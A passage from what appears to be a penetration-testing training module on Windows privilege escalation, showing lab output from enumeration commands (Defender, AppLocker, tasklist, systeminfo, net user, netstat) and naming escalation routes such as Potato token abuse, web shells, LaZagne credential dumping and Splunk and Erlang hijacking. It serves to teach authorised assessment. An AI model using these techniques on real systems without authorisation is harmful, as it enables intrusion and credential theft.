Many organizations utilize some sort of application whitelisting solution to control what types of applications and files certain users can run. This may be used to attempt to block non-admin users from running cmd.exe or powershell.exe or other binaries and file types not needed for their day-to-day work. A popular solution offered by Microsoft is AppLocker. We can use the GetAppLockerPolicy cmdlet to enumerate the local, effective (enforced), and domain AppLocker policies. This will help us see what binaries or file types may be blocked and whether we will have to perform some sort of AppLocker bypass either during our enumeration or before running a tool or technique to escalate privileges.
In a real-world engagement, the client will likely have protections in place that detect the most common tools/scripts (including those introduced in the previous section). There are ways to deal with these, and enumerating the protections in use can help us modify our tools in a lab environment and test them before using them against a client system. Some EDR tools detect on or even block usage of common binaries such as net.exe, tasklist, etc. Organizations may restrict what binaries a user can run or immediately flag suspicious activities, such as an accountant's machine showing specific binaries being run via cmd.exe. Early enumeration and a deep understanding of the client's environment and workarounds against common AV and EDR solutions can save us time during a non-evasive engagement and make or break an evasive engagement.
Check Windows Defender Status
PS C:\htb> Get-MpComputerStatus

AMEngineVersion                 : 1.1.17900.7
AMProductVersion                : 4.10.14393.2248
AMServiceEnabled                : True
AMServiceVersion                : 4.10.14393.2248
AntispywareEnabled              : True
AntispywareSignatureAge         : 1
AntispywareSignatureLastUpdated : 3/28/2021 2:59:13 AM
AntispywareSignatureVersion     : 1.333.1470.0
AntivirusEnabled                : True
AntivirusSignatureAge           : 1
AntivirusSignatureLastUpdated   : 3/28/2021 2:59:12 AM
AntivirusSignatureVersion       : 1.333.1470.0
BehaviorMonitorEnabled          : False
ComputerID                      : 54AF7DE4-3C7E-4DA0-87AC-831B045B9063
ComputerState                   : 0
FullScanAge                     : 4294967295
FullScanEndTime                 :
FullScanStartTime               :
IoavProtectionEnabled           : False
LastFullScanSource              : 0
LastQuickScanSource             : 0
NISEnabled                      : False
NISEngineVersion                : 0.0.0.0
NISSignatureAge                 : 4294967295
NISSignatureLastUpdated         :
NISSignatureVersion             : 0.0.0.0
OnAccessProtectionEnabled       : False
QuickScanAge                    : 4294967295
QuickScanEndTime                :
QuickScanStartTime              :
RealTimeProtectionEnabled       : False
RealTimeScanDirection           : 0
PSComputerName                  :
List AppLocker Rules
PS C:\htb> Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections

PublisherConditions : {*\*\*,0.0.0.0-*}
PublisherExceptions : {}
PathExceptions      : {}
HashExceptions      : {}
Id                  : a9e18c21-ff8f-43cf-b9fc-db40eed693ba
Name                : (Default Rule) All signed packaged apps
Description         : Allows members of the Everyone group to run packaged apps that are signed.
UserOrGroupSid      : S-1-1-0
Action              : Allow

PathConditions      : {%PROGRAMFILES%\*}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : 921cc481-6e17-4653-8f75-050b80acca20
Name                : (Default Rule) All files located in the Program Files folder
Description         : Allows members of the Everyone group to run applications that are located in the Program Files
                      folder.
UserOrGroupSid      : S-1-1-0
Action              : Allow

PathConditions      : {%WINDIR%\*}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : a61c8b2c-a319-4cd0-9690-d2177cad7b51
Name                : (Default Rule) All files located in the Windows folder
Description         : Allows members of the Everyone group to run applications that are located in the Windows folder.
UserOrGroupSid      : S-1-1-0
Action              : Allow

PathConditions      : {*}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : fd686d83-a829-4351-8ff4-27c7de5755d2
Name                : (Default Rule) All files
Description         : Allows members of the local Administrators group to run all applications.
UserOrGroupSid      : S-1-5-32-544
Action              : Allow

PublisherConditions : {*\*\*,0.0.0.0-*}
PublisherExceptions : {}
PathExceptions      : {}
HashExceptions      : {}
Id                  : b7af7102-efde-4369-8a89-7a6a392d1473
Name                : (Default Rule) All digitally signed Windows Installer files
Description         : Allows members of the Everyone group to run digitally signed Windows Installer files.
UserOrGroupSid      : S-1-1-0
Action              : Allow

PathConditions      : {%WINDIR%\Installer\*}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : 5b290184-345a-4453-b184-45305f6d9a54
Name                : (Default Rule) All Windows Installer files in %systemdrive%\Windows\Installer
Description         : Allows members of the Everyone group to run all Windows Installer files located in
                      %systemdrive%\Windows\Installer.
UserOrGroupSid      : S-1-1-0
Action              : Allow

PathConditions      : {*.*}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : 64ad46ff-0d71-4fa0-a30b-3f3d30c5433d
Name                : (Default Rule) All Windows Installer files
Description         : Allows members of the local Administrators group to run all Windows Installer files.
UserOrGroupSid      : S-1-5-32-544
Action              : Allow

PathConditions      : {%PROGRAMFILES%\*}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : 06dce67b-934c-454f-a263-2515c8796a5d
Name                : (Default Rule) All scripts located in the Program Files folder
Description         : Allows members of the Everyone group to run scripts that are located in the Program Files folder.
UserOrGroupSid      : S-1-1-0
Action              : Allow

PathConditions      : {%WINDIR%\*}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : 9428c672-5fc3-47f4-808a-a0011f36dd2c
Name                : (Default Rule) All scripts located in the Windows folder
Description         : Allows members of the Everyone group to run scripts that are located in the Windows folder.
UserOrGroupSid      : S-1-1-0
Action              : Allow

PathConditions      : {*}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : ed97d0cb-15ff-430f-b82c-8d7832957725
Name                : (Default Rule) All scripts
Description         : Allows members of the local Administrators group to run all scripts.
UserOrGroupSid      : S-1-5-32-544
Action              : Allow
Test AppLocker Policy
PS C:\htb> Get-AppLockerPolicy -Local | Test-AppLockerPolicy -path C:\Windows\System32\cmd.exe -User Everyone

FilePath                    PolicyDecision MatchingRule
--------                    -------------- ------------
C:\Windows\System32\cmd.exe         Denied c:\windows\system32\cmd.exe
Now that we have gathered network information about the host and enumerated any protections in place, we can decide which tools or manual techniques to use in the subsequent enumeration phases and any additional possible avenues of attack within the network.
During an assessment, we may gain a low-privileged shell on a Windows host (domain-joined or not) and need to perform privilege escalation to further our access. Fully compromising the host may gain us access to sensitive files/file shares, grant us the ability to capture traffic to obtain more credentials, or obtain credentials that can help further our access or even escalate directly to Domain Admin in an Active Directory environment. We can escalate privileges to one of the following depending on the system configuration and what type of data we encounter:
The highly privileged NT AUTHORITY\SYSTEM account, or LocalSystem account which is a highly privileged account with more privileges than a local administrator account and is used to run most Windows services. |
The built-in local administrator account. Some organizations disable this account, but many do not. It is not uncommon to see this account reused across multiple systems in a client environment. |
Another local account that is a member of the local Administrators group. Any account in this group will have the same privileges as the built-in administrator account. |
A standard (non-privileged) domain user who is part of the local Administrators group. |
A domain admin (highly privileged in the Active Directory environment) that is part of the local Administrators group. |
Enumeration is the key to privilege escalation. When we gain initial shell access to the host, it is vital to gain situational awareness and uncover details relating to the OS version, patch level, installed software, current privileges, group memberships, and more. Let's walk through some of the key data points that we should be reviewing after gaining initial access. This is not an exhaustive list by any means, and the various enumeration scripts/tools that we covered in the previous section cover all of these data points and many, many more. Nonetheless, it is essential to understand how to perform these tasks manually, especially if we find ourselves in an environment where we cannot load tools due to network restrictions, lack of internet access, or protections in place.
This Windows commands reference is very handy for performing manual enumeration tasks.
OS name: Knowing the type of Windows OS (workstation or server) and level (Windows 7 or 10, Server 2008, 2012, 2016, 2019, etc.) will give us an idea of the types of tools that may be available (such as the PowerShell version, or lack thereof on legacy systems. This would also identify the operating system version for which there may be public exploits available.
Version: As with the OS version, there may be public exploits that target a vulnerability in a specific version of Windows. Windows system exploits can cause system instability or even a complete crash. Be careful running these against any production system, and make sure you fully understand the exploit and possible ramifications before running one.
Running Services: Knowing what services are running on the host is important, especially those running as NT AUTHORITY\SYSTEM or an administrator-level account. A misconfigured or vulnerable service running in the context of a privileged account can be an easy win for privilege escalation.
Let's take a more in-depth look.
Looking at the system itself will give us a better idea of the exact operating system version, hardware in use, installed programs, and security updates. This will help us narrow down our hunt for any missing patches and associated CVEs that we may be able to leverage to escalate privileges. Using the tasklist command to look at running processes will give us a better idea of what applications are currently running on the system.
Tasklist
C:\htb> tasklist /svc

Image Name                     PID Services
========================= ======== ============================================
System Idle Process              0 N/A
System                           4 N/A
smss.exe                       316 N/A
csrss.exe                      424 N/A
wininit.exe                    528 N/A
csrss.exe                      540 N/A
winlogon.exe                   612 N/A
services.exe                   664 N/A
lsass.exe                      672 KeyIso, SamSs, VaultSvc
svchost.exe                    776 BrokerInfrastructure, DcomLaunch, LSM,
                                   PlugPlay, Power, SystemEventsBroker
svchost.exe                    836 RpcEptMapper, RpcSs
LogonUI.exe                    952 N/A
dwm.exe                        964 N/A
svchost.exe                    972 TermService
svchost.exe                   1008 Dhcp, EventLog, lmhosts, TimeBrokerSvc
svchost.exe                    364 NcbService, PcaSvc, ScDeviceEnum, TrkWks,
                                   UALSVC, UmRdpService
<...SNIP...>

svchost.exe                   1468 Wcmsvc
svchost.exe                   1804 PolicyAgent
spoolsv.exe                   1884 Spooler
svchost.exe                   1988 W3SVC, WAS
svchost.exe                   1996 ftpsvc
svchost.exe                   2004 AppHostSvc
FileZilla Server.exe          1140 FileZilla Server
inetinfo.exe                  1164 IISADMIN
svchost.exe                   1736 DiagTrack
svchost.exe                   2084 StateRepository, tiledatamodelsvc
VGAuthService.exe             2100 VGAuthService
vmtoolsd.exe                  2112 VMTools
MsMpEng.exe                   2136 WinDefend

<...SNIP...>

FileZilla Server Interfac     5628 N/A
jusched.exe                   5796 N/A
cmd.exe                       4132 N/A
conhost.exe                   4136 N/A
TrustedInstaller.exe          1120 TrustedInstaller
TiWorker.exe                  1816 N/A
WmiApSrv.exe                  2428 wmiApSrv
tasklist.exe                  3596 N/A
It is essential to become familiar with standard Windows processes such as Session Manager Subsystem (smss.exe), Client Server Runtime Subsystem (csrss.exe), WinLogon (winlogon.exe), Local Security Authority Subsystem Service (LSASS), and Service Host (svchost.exe), among others and the services associated with them. Being able to spot standard processes/services quickly will help speed up our enumeration and enable us to hone in on non-standard processes/services, which may open up a privilege escalation path. In the example above, we would be most interested in the FileZilla FTP server running and would attempt to enumerate the version to look for public vulnerabilities or misconfigurations such as FTP anonymous access, which could lead to sensitive data exposure or more.
Other processes such as MsMpEng.exe, Windows Defender, are interesting because they can help us map out what protections are in place on the target host that we may have to evade/bypass.
Display All Environment Variables
The environment variables explain a lot about the host configuration. To get a printout of them, Windows provides the set command. One of the most overlooked variables is PATH. In the output below, nothing is out of the ordinary. However, it is not uncommon to find administrators (or applications) modify the PATH. One common example is to place Python or Java in the path, which would allow the execution of Python or . JAR files. If the folder placed in the PATH is writable by your user, it may be possible to perform DLL Injections against other applications. Remember, when running a program, Windows looks for that program in the CWD (Current Working Directory) first, then from the PATH going left to right. This means if the custom path is placed on the left (before C:\Windows\System32), it is much more dangerous than on the right.
In addition to the PATH, set can also give up other helpful information such as the HOME DRIVE. In enterprises, this will often be a file share. Navigating to the file share itself may reveal other directories that can be accessed. It is not unheard of to be able to access an "IT Directory," which contains an inventory spreadsheet that includes passwords. Additionally, shares are utilized for home directories so the user can log on to other computers and have the same experience/files/desktop/etc. (Roaming Profiles). This may also mean the user takes malicious items with them. If a file is placed in USERPROFILE\AppData\Microsoft\Windows\Start Menu\Programs\Startup, when the user logs into a different machine, this file will execute.
C:\htb> set

ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\Administrator\AppData\Roaming
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=WINLPE-SRV01
ComSpec=C:\Windows\system32\cmd.exe
HOMEDRIVE=C:
HOMEPATH=\Users\Administrator
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
LOGONSERVER=\\WINLPE-SRV01
NUMBER_OF_PROCESSORS=6
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Users\Administrator\AppData\Local\Microsoft\WindowsApps;
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=AMD64 Family 23 Model 49 Stepping 0, AuthenticAMD
PROCESSOR_LEVEL=23
PROCESSOR_REVISION=3100
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=$P$G
PSModulePath=C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
PUBLIC=C:\Users\Public
SESSIONNAME=Console
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Users\ADMINI~1\AppData\Local\Temp\1
TMP=C:\Users\ADMINI~1\AppData\Local\Temp\1
USERDOMAIN=WINLPE-SRV01
USERDOMAIN_ROAMINGPROFILE=WINLPE-SRV01
USERNAME=Administrator
USERPROFILE=C:\Users\Administrator
windir=C:\Windows
View Detailed Configuration Information
The systeminfo command will show if the box has been patched recently and if it is a VM. If the box has not been patched recently, getting administrator-level access may be as simple as running a known exploit. Google the KBs installed under HotFixes to get an idea of when the box has been patched. This information isn't always present, as it is possible to hide hotfixes software from non-administrators. The System Boot Time and OS Version can also be checked to get an idea of the patch level. If the box has not been restarted in over six months, chances are it is also not being patched.
Additionally, many guides will say the Network Information is important as it could indicate a dual-homed machine (connected to multiple networks). Generally speaking, when it comes to enterprises, devices will just be granted access to other networks via a firewall rule and not have a physical cable run to them.
C:\htb> systeminfo

Host Name:                 WINLPE-SRV01
OS Name:                   Microsoft Windows Server 2016 Standard
OS Version:                10.0.14393 N/A Build 14393
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00376-30000-00299-AA303
Original Install Date:     3/24/2021, 3:46:32 PM
System Boot Time:          3/25/2021, 9:24:36 AM
System Manufacturer:       VMware, Inc.
System Model:              VMware7,1
System Type:               x64-based PC
Processor(s):              3 Processor(s) Installed.
                           [01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
                           [02]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
                           [03]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version:              VMware, Inc. VMW71.00V.16707776.B64.2008070230, 8/7/2020
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume2
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     6,143 MB
Available Physical Memory: 3,474 MB
Virtual Memory: Max Size:  10,371 MB
Virtual Memory: Available: 7,544 MB
Virtual Memory: In Use:    2,827 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              \\WINLPE-SRV01
Hotfix(s):                 3 Hotfix(s) Installed.
                           [01]: KB3199986
                           [02]: KB5001078
                           [03]: KB4103723
Network Card(s):           2 NIC(s) Installed.
                           [01]: Intel(R) 82574L Gigabit Network Connection
                                 Connection Name: Ethernet0
                                 DHCP Enabled:    Yes
                                 DHCP Server:     10.129.0.1
                                 IP address(es)
                                 [01]: 10.129.43.8
                                 [02]: fe80::e4db:5ea3:2775:8d4d
                                 [03]: dead:beef::e4db:5ea3:2775:8d4d
                           [02]: vmxnet3 Ethernet Adapter
                                 Connection Name: Ethernet1
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 192.168.20.56
                                 [02]: fe80::f055:fefd:b1b:9919
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Patches and Updates
If systeminfo doesn't display hotfixes, they may be queriable with WMI using the WMI-Command binary with QFE (Quick Fix Engineering) to display patches.
C:\htb> wmic qfe

Caption                                     CSName        Description      FixComments  HotFixID   InstallDate  InstalledBy          InstalledOn  Name  ServicePackInEffect  Status
http://support.microsoft.com/?kbid=3199986  WINLPE-SRV01  Update                        KB3199986               NT AUTHORITY\SYSTEM  11/21/2016
https://support.microsoft.com/help/5001078  WINLPE-SRV01  Security Update               KB5001078               NT AUTHORITY\SYSTEM  3/25/2021
http://support.microsoft.com/?kbid=4103723  WINLPE-SRV01  Security Update               KB4103723               NT AUTHORITY\SYSTEM  3/25/2021
We can do this with PowerShell as well using the Get-Hotfix cmdlet.
PS C:\htb> Get-HotFix | ft -AutoSize

Source       Description     HotFixID  InstalledBy                InstalledOn
------       -----------     --------  -----------                -----------
WINLPE-SRV01 Update          KB3199986 NT AUTHORITY\SYSTEM        11/21/2016 12:00:00 AM
WINLPE-SRV01 Update          KB4054590 WINLPE-SRV01\Administrator 3/30/2021 12:00:00 AM
WINLPE-SRV01 Security Update KB5001078 NT AUTHORITY\SYSTEM        3/25/2021 12:00:00 AM
WINLPE-SRV01 Security Update KB3200970 WINLPE-SRV01\Administrator 4/13/2021 12:00:00 AM
WMI can also be used to display installed software. This information can often guide us towards hard-to-find exploits. Is FileZilla/Putty/etc installed? Run LaZagne to check if stored credentials for those applications are installed. Also, some programs may be installed and running as a service that is vulnerable.
C:\htb> wmic product get name

Name
Microsoft Visual C++ 2019 X64 Additional Runtime - 14.24.28127
Java 8 Update 231 (64-bit)
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.24.28127
VMware Tools
Microsoft Visual C++ 2019 X64 Minimum Runtime - 14.24.28127
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.24.28127
Java Auto Updater

<SNIP>
We can, of course, do this with PowerShell as well using the Get-WmiObject cmdlet.
PS C:\htb> Get-WmiObject -Class Win32_Product |  select Name, Version

Name                                                                    Version
----                                                                    -------
SQL Server 2016 Database Engine Shared                                  13.2.5026.0
Microsoft OLE DB Driver for SQL Server                                  18.3.0.0
Microsoft Visual C++ 2010  x64 Redistributable - 10.0.40219             10.0.40219
Microsoft Help Viewer 2.3                                               2.3.28107
Microsoft Visual C++ 2010  x86 Redistributable - 10.0.40219             10.0.40219
Microsoft Visual C++ 2013 x86 Minimum Runtime - 12.0.21005              12.0.21005
Microsoft Visual C++ 2013 x86 Additional Runtime - 12.0.21005           12.0.21005
Microsoft Visual C++ 2019 X64 Additional Runtime - 14.28.29914          14.28.29914
Microsoft ODBC Driver 13 for SQL Server                                 13.2.5026.0
SQL Server 2016 Database Engine Shared                                  13.2.5026.0
SQL Server 2016 Database Engine Services                                13.2.5026.0
SQL Server Management Studio for Reporting Services                     15.0.18369.0
Microsoft SQL Server 2008 Setup Support Files                           10.3.5500.0
SSMS Post Install Tasks                                                 15.0.18369.0
Microsoft VSS Writer for SQL Server 2016                                13.2.5026.0
Java 8 Update 231 (64-bit)                                              8.0.2310.11
Browser for SQL Server 2016                                             13.2.5026.0
Integration Services                                                    15.0.2000.130

<SNIP>
Display Running Processes
The netstat command will display active TCP and UDP connections which will give us a better idea of what services are listening on which port(s) both locally and accessible to the outside. We may find a vulnerable service only accessible to the local host (when logged on to the host) that we can exploit to escalate privileges.
Netstat
PS C:\htb> netstat -ano

Active Connections

  Proto  Local Address          Foreign Address        State           PID
  TCP    0.0.0.0:21             0.0.0.0:0              LISTENING       1096
  TCP    0.0.0.0:80             0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       840
  TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:1433           0.0.0.0:0              LISTENING       3520
  TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING       968
<...SNIP...>
Users are often the weakest link in an organization, especially when systems are configured and patched well. It is essential to gain an understanding of the users and groups on the system, members of specific groups that can provide us with admin level access, the privileges our current user has, password policy information, and any logged on users that we may be able to target. We may find the system to be well patched, but a member of the local administrators group's user directory is browsable and contains a password file such as logins.xlsx, resulting in a very easy win.
Logged-In Users
It is always important to determine what users are logged into a system. Are they idle or active? Can we determine what they are working on? While more challenging to pull off, we can sometimes attack users directly to escalate privileges or gain further access. During an evasive engagement, we would need to tread lightly on a host with other user(s) actively working on it to avoid detection.
C:\htb> query user

 USERNAME              SESSIONNAME        ID  STATE   IDLE TIME  LOGON TIME
>administrator         rdp-tcp#2           1  Active          .  3/25/2021 9:27 AM
Current User
When we gain access to a host, we should always check what user context our account is running under first. Sometimes, we are already SYSTEM or equivalent! Suppose we gain access as a service account. In that case, we may have privileges such as SeImpersonatePrivilege, which can often be easily abused to escalate privileges using a tool such as Juicy Potato.
C:\htb> echo %USERNAME%

htb-student
Current User Privileges
As mentioned prior, knowing what privileges our user has can greatly help in escalating privileges. We will look at individual user privileges and escalation paths later in this module.
C:\htb> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Current User Group Information
Has our user inherited any rights through their group membership? Are they privileged in the Active Directory domain environment, which could be leveraged to gain access to more systems?
C:\htb> whoami /groups

GROUP INFORMATION
-----------------

Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users           Alias            S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                          Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\REMOTE INTERACTIVE LOGON  Well-known group S-1-5-14     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE               Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization         Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account             Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                  Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication       Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label            S-1-16-8192
Get All Users
Knowing what other users are on the system is important as well. If we gained RDP access to a host using credentials we captured for a user bob, and see a bob_adm user in the local administrators group, it is worth checking for credential re-use. Can we access the user profile directory for any important users? We may find valuable files such as scripts with passwords or SSH keys in a user's Desktop, Documents, or Downloads folder.
C:\htb> net user

User accounts for \\WINLPE-SRV01

-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
helpdesk                 htb-student              jordan
sarah                    secsvc
The command completed successfully.
Get All Groups
Knowing what non-standard groups are present on the host can help us determine what the host is used for, how heavily accessed it is, or may even lead to discovering a misconfiguration such as all Domain Users in the Remote Desktop or local administrators groups.
C:\htb> net localgroup

Aliases for \\WINLPE-SRV01

-------------------------------------------------------------------------------
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Certificate Service DCOM Access
*Cryptographic Operators
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Print Operators
*RDS Endpoint Servers
*RDS Management Servers
*RDS Remote Access Servers
*Remote Desktop Users
*Remote Management Users
*Replicator
*Storage Replica Administrators
*System Managed Accounts Group
*Users
The command completed successfully.
Details About a Group
It is worth checking out the details for any non-standard groups. Though unlikely, we may find a password or other interesting information stored in the group's description. During our enumeration, we may discover credentials of another non-admin user who is a member of a local group that can be leveraged to escalate privileges.
Initial Enumeration
C:\htb> net localgroup administrators

Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
helpdesk
sarah
secsvc
The command completed successfully.
Get Password Policy & Other Account Information
Initial Enumeration
C:\htb> net accounts

Force user logoff how long after time expires?:       Never
Minimum password age (days):                          0
Maximum password age (days):                          42
Minimum password length:                              0
Length of password history maintained:                None
Lockout threshold:                                    Never
Lockout duration (minutes):                           30
Lockout observation window (minutes):                 30
Computer role:                                        SERVER
The command completed successfully.
As stated before, this is not an exhaustive list of enumeration commands. The tools we discussed in the previous section will greatly assist in speeding up the enumeration process and making sure it is comprehensive with no stone left unturned. Many cheat sheets are available to help us, such as this one. Study the tools and their output and start making your own command cheat sheet, so it is readily available in case you encounter an environment that requires mostly or all manual enumeration.
One of the best places to look for privilege escalation is the processes that are running on the system. Even if a process is not running as an administrator, it may lead to additional privileges. The most common example is discovering a web server like IIS or XAMPP running on the box, placing an aspx/php shell on the box, and gaining a shell as the user running the web server. Generally, this is not an administrator but will often have the SeImpersonate token, allowing for Rogue/Juicy/Lonely Potato to provide SYSTEM permissions.
In Windows, access tokens are used to describe the security context (security attributes or rules) of a process or thread. The token includes information about the user account's identity and privileges related to a specific process or thread. When a user authenticates to a system, their password is verified against a security database, and if properly authenticated, they will be assigned an access token. Every time a user interacts with a process, a copy of this token will be presented to determine their privilege level.
The most common way people interact with processes is through a network socket (DNS, HTTP, SMB, etc.). The netstat command will display active TCP and UDP connections which will give us a better idea of what services are listening on which port(s) both locally and accessible to the outside. We may find a vulnerable service only accessible to the localhost (when logged on to the host) that we can exploit to escalate privileges.
Display Active Network Connections
Communication with Processes
C:\htb> netstat -ano

Active Connections

  Proto  Local Address          Foreign Address        State           PID
  TCP    0.0.0.0:21             0.0.0.0:0              LISTENING       3812
  TCP    0.0.0.0:80             0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       836
  TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING       936
  TCP    0.0.0.0:5985           0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:8080           0.0.0.0:0              LISTENING       5044
  TCP    0.0.0.0:47001          0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:49664          0.0.0.0:0              LISTENING       528
  TCP    0.0.0.0:49665          0.0.0.0:0              LISTENING       996
  TCP    0.0.0.0:49666          0.0.0.0:0              LISTENING       1260
  TCP    0.0.0.0:49668          0.0.0.0:0              LISTENING       2008
  TCP    0.0.0.0:49669          0.0.0.0:0              LISTENING       600
  TCP    0.0.0.0:49670          0.0.0.0:0              LISTENING       1888
  TCP    0.0.0.0:49674          0.0.0.0:0              LISTENING       616
  TCP    10.129.43.8:139        0.0.0.0:0              LISTENING       4
  TCP    10.129.43.8:3389       10.10.14.3:63191       ESTABLISHED     936
  TCP    10.129.43.8:49671      40.67.251.132:443      ESTABLISHED     1260
  TCP    10.129.43.8:49773      52.37.190.150:443      ESTABLISHED     2608
  TCP    10.129.43.8:51580      40.67.251.132:443      ESTABLISHED     3808
  TCP    10.129.43.8:54267      40.67.254.36:443       ESTABLISHED     3808
  TCP    10.129.43.8:54268      40.67.254.36:443       ESTABLISHED     1260
  TCP    10.129.43.8:54269      64.233.184.189:443     ESTABLISHED     2608
  TCP    10.129.43.8:54273      216.58.210.195:443     ESTABLISHED     2608
  TCP    127.0.0.1:14147        0.0.0.0:0              LISTENING       3812

<SNIP>

  TCP    192.168.20.56:139      0.0.0.0:0              LISTENING       4
  TCP    [::]:21                [::]:0                 LISTENING       3812
  TCP    [::]:80                [::]:0                 LISTENING       4
  TCP    [::]:135               [::]:0                 LISTENING       836
  TCP    [::]:445               [::]:0                 LISTENING       4
  TCP    [::]:3389              [::]:0                 LISTENING       936
  TCP    [::]:5985              [::]:0                 LISTENING       4
  TCP    [::]:8080              [::]:0                 LISTENING       5044
  TCP    [::]:47001             [::]:0                 LISTENING       4
  TCP    [::]:49664             [::]:0                 LISTENING       528
  TCP    [::]:49665             [::]:0                 LISTENING       996
  TCP    [::]:49666             [::]:0                 LISTENING       1260
  TCP    [::]:49668             [::]:0                 LISTENING       2008
  TCP    [::]:49669             [::]:0                 LISTENING       600
  TCP    [::]:49670             [::]:0                 LISTENING       1888
  TCP    [::]:49674             [::]:0                 LISTENING       616
  TCP    [::1]:14147            [::]:0                 LISTENING       3812
  UDP    0.0.0.0:123            *:*                                    1104
  UDP    0.0.0.0:500            *:*                                    1260
  UDP    0.0.0.0:3389           *:*                                    936

<SNIP>
The main thing to look for with Active Network Connections are entries listening on loopback addresses (127.0.0.1 and ::1) that are not listening on the IP Address (10.129.43.8) or broadcast (0.0.0.0, ::/0). The reason for this is network sockets on localhost are often insecure due to the thought that "they aren't accessible to the network." The one that sticks out immediately will be port 14147, which is used for FileZilla's administrative interface. By connecting to this port, it may be possible to extract FTP passwords in addition to creating an FTP Share at c:\ as the FileZilla Server user (potentially Administrator).
More Examples
One of the best examples of this type of privilege escalation is the Splunk Universal Forwarder, installed on endpoints to send logs into Splunk. The default configuration of Splunk did not have any authentication on the software and allowed anyone to deploy applications, which could lead to code execution. Again, the default configuration of Splunk was to run it as SYSTEM$ and not a low privilege user. For more information, check out Splunk Universal Forwarder Hijacking and SplunkWhisperer2.
Another overlooked but common local privilege escalation vector is the Erlang Port (25672). Erlang is a programming language designed around distributed computing and will have a network port that allows other Erlang nodes to join the cluster. The secret to join this cluster is called a cookie. Many applications that utilize Erlang will either use a weak cookie (RabbitMQ uses rabbit by default) or place the cookie in a configuration file that is not well protected. Some example Erlang applications are SolarWinds, RabbitMQ, and CouchDB. For more information check out the Erlang-arce blogpost from Mubix
The other way processes communicate with each other is through Named Pipes. Pipes are essentially files stored in memory that get cleared out after being read. Cobalt Strike uses Named Pipes for every command (excluding BOF). Essentially the workflow looks like this:
